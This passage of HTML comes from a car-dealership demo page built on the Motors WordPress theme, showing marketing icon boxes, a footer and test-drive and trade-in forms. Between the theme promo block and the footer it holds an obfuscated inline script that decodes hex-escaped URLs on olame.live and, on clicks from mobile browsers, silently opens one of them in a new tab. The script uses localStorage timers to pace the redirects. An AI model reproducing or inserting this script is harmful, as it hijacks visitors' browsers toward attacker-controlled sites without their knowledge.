					992:{
						items:3,
						slideBy: 3
					}
				}
			});
			owl.on('click','.stm-owl-prev', function(){
				owl.trigger('prev.owl.carousel');
			});
			owl.on('click','.stm-owl-next', function(){
				owl.trigger('next.owl.carousel');
			});

						owl.find('.car-title').each(function(){
				var html = $(this).html();
				var word = html.substr(0, html.indexOf(" "));
				var rest = html.substr(html.indexOf(" "));
				$(this).html(rest).prepend($("<span/>").html(word).addClass("stm-base-color"));
			});
			
			owl.find('.owl-nav.disabled').remove();
		});
	})(jQuery);
</script>
</div></div></div></div><div class="vc_row-full-width"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid stm-adaptive-tablet-margins vc_custom_1448968797570"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1451022034328" >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">WHY CHOOSE US</h2>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1448532584673"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="colored-separator text-center style_1">
			<div class="first-long stm-base-background-color" 
					style="background-color: #cc6119" ></div>
		<div class="last-short stm-base-background-color" 
					style="background-color: #cc6119" ></div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid stm-mt-icon-box-adaptive-style-three vc_custom_1618465908701"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1449223351269 icon_box_67434 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_25007  vc_custom_1449223351268"
				style="font-size:52px;
								">
				<i class="stm-icon-label"></i>
			</div>
				<div class="icon-text">
						<h6 class="title heading-font"
			style="color:#232628">
				Financing Made Easy		</h6>
						<div class="content heading-font" 
			style="
				line-height:16px;font-size:14px;			">
				<p><span style="color: #888888;line-height: 16px">Our stress-free finance department that can find financial solutions to save you money.</span></p>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
	
			.icon_box_67434 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_67434 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_67434:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1449223379736 icon_box_87623 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_24175  vc_custom_1449223379735"
				style="font-size:54px;
								">
				<i class="stm-icon-speedometr"></i>
			</div>
				<div class="icon-text">
						<h6 class="title heading-font"
			style="color:#232628">
				Wide Range of Brands		</h6>
						<div class="content heading-font" 
			style="
				line-height:16px;font-size:14px;			">
				<p><span style="color: #888888;line-height: 16px">With a robust selection of popular vehicles on hand, as well as leading vehicles from BMW and Ford.</span></p>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
	
			.icon_box_87623 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_87623 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_87623:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1449223386004 icon_box_87755 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_87017  vc_custom_1449223386003"
				style="font-size:44px;
								">
				<i class="stm-icon-chat"></i>
			</div>
				<div class="icon-text">
						<h6 class="title heading-font"
			style="color:#232628">
				Trusted By Thousands		</h6>
						<div class="content heading-font" 
			style="
				line-height:16px;font-size:14px;			">
				<p><span style="color: #888888;line-height: 16px">10 new offers every day. 350 offers on site, trusted by a community of thousands of users.</span></p>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
	
			.icon_box_87755 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_87755 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_87755:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1449223392020 icon_box_10081 stm-layout-box-car_dealer " style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon boat-third-color icon_element_98838  vc_custom_1449223392019"
				style="font-size:52px;
								">
				<i class="stm-icon-application"></i>
			</div>
				<div class="icon-text">
						<h6 class="title heading-font"
			style="color:#232628">
				Car Service &amp; Maintenance		</h6>
						<div class="content heading-font" 
			style="
				line-height:16px;font-size:14px;			">
				<p><span style="color: #888888;line-height: 16px">Our service department maintain your car to stay safe on the road for many more years.</span></p>
			</div>
											</div>
		<div class="clearfix"></div>
	</div>

	

<style>
	
			.icon_box_10081 {
			background-color: rgba(255,255,255,0.01);
		}

		}
		.icon_box_10081 .icon-box-bottom-triangle {
			border-right-color: rgba(, 0.9);
		}

		.icon_box_10081:hover .icon-box-bottom-triangle {
			border-right-color: rgba(, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<style>
	</style>

	<div class="text-center">
					<a class="button stm-button stm-button-icon stm-button-secondary-color "
				style="background-color:#6c98e1; color:#fff!important;box-shadow: 0 2px 0 rgba(108,152,225,0.8)"
				href="http://motors.stylemixthemes.com/about-us/"
				title="Learn More"
				>
									<i class="fa fa-suitcase stm_icon_class_66911"></i>
								Learn More			</a>
			</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1603701097899"><div class="stm-mt-icon-box-adaptive-style-one wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">


	<div class="icon-box  vc_custom_1638182906789 icon_box_99143 stm-layout-box-car_dealer no-icon" style="color:#232628">
		<div class="boat-line"></div>
				<div class="icon-text">
								<div class="content heading-font" 
			style="
				font-size:14px;			">
				<h2 style="margin-bottom: 25px">CAR DEALERSHIP<br />
<span style="color: #ffffff">AUTOMOTIVE WP THEME</span></h2>
<p><span style="color: #232628;line-height: 20px;font-size: 14px">With specialists on hand to help with any part of the car shopping or vehicle ownership experience, Motors provides financing, car service and a great selection of vehicles for luxury car shoppers in Chicago, IL. Motors is ultimate Automotive, Car Dealer WordPress theme.</span></p>
			</div>
											</div>
			<div class="icon-box-bottom-triangle">

		</div>
		<div class="clearfix"></div>
	</div>

	

<style>
	
			.icon_box_99143 {
			background-color: #e8aa37;
		}

		}
		.icon_box_99143 .icon-box-bottom-triangle {
			border-right-color: rgba(232,170,55, 0.9);
		}

		.icon_box_99143:hover .icon-box-bottom-triangle {
			border-right-color: rgba(232,170,55, 1);
		}
	
		.icon-box .icon-text .content a {
		color: #232628;
	}
	
	
	
	</style>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width"></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x64\x62\x46\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x78\x79\x6c\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x48\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x71\x41\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x69\x78\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x55\x69\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x55\x67\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x50\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x58\x77\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6f\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
			
			<div class="clearfix">
							</div>
		</div>
		</div> <!--main-->
</div> <!--wrapper-->
	<footer id="footer">
					<div id="footer-main">
			<div class="footer_widgets_wrapper less_4">
				<div class="container">
					<div class="widgets cols_4 clearfix">
						<aside id="media_gallery-2" class="widget widget_media_gallery"><div class="widget-wrapper"><div class="widget-title"><h6>Photo Gallery</h6></div><div id='gallery-1' class='gallery galleryid-5 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure>
		</div>
</div></aside><aside id="text-3" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Sales Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Service Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Parts Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside>					</div>
				</div>
			</div>
		</div>



				<div id="footer-copyright" style=background-color:#232628>

			
			<div class="container footer-copyright">
				<div class="row">
										<div class="col-md-8 col-sm-8">
						<div class="clearfix">
															<div class="copyright-text heading-font"> Copyright © 2021. Motors</a> – WordPress Theme by StylemixThemes</a></div>
													</div>
					</div>
					<div class="col-md-4 col-sm-4">
						<div class="clearfix">
							<div class="pull-right xs-pull-left">
																<!-- Header top bar Socials -->
																	<div class="pull-right">
										<div class="copyright-socials">
											<ul class="clearfix">
																									<li>
														<a href="https://www.facebook.com/" target="_blank">
															<i class="fab fa-facebook"></i>
														</a>
													</li>
																									<li>
														<a href="https://www.instagram.com/" target="_blank">
															<i class="fab fa-instagram"></i>
														</a>
													</li>
																							</ul>
										</div>
									</div>
															</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	<div class="global-alerts"></div>	</footer>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motors-child-demo/*","/wp-content/themes/motors/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
            var stm_security_nonce = '28b2cd677c';
            var stm_media_security_nonce = '72bb2dcfbd';
            var stm_listings_user_data_nonce = '61200aa98c';
            var stm_car_price_nonce = '6e1c647d4e';
            var stm_compare_list_nonce = 'd7ba9a0181';
            var stm_custom_register_nonce = 'fbf70ed0b8';
            var stm_custom_login_nonce = 'f10a027a13';
            var stm_add_test_drive_nonce = 'cb9c900074';
            var stm_logout_user_nonce = '4d2fefbac1';
            var cc_prefix = 'stm1_compare_';
            var compare_init_object = {"listings":[]};
            var allowDealerAddCategory = '';
            var noFoundSelect2 = 'No results found';
		</script>
		<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
						Home					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="5" />
						<input name="vehicle_name" type="hidden" value="Home" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>
<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
						Home					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-693e26e857fcb" data-form-id="693e26e857fcb">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
